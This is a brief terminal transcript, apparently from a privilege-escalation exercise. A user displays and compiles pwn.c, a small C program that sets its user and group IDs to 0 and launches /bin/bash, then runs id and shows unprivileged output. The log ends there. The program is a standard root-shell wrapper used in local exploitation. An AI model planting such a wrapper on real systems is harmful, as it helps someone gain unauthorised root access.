 zico@zico:~$ cat pwn.c
int main()
{
  setgid(0);
  setuid(0);
  system("/bin/bash");
}
zico@zico:~$ gcc -o pwn pwn.c
zico@zico:~$ id
uid=1000(zico) gid=1000(zico) groups=1000(zico)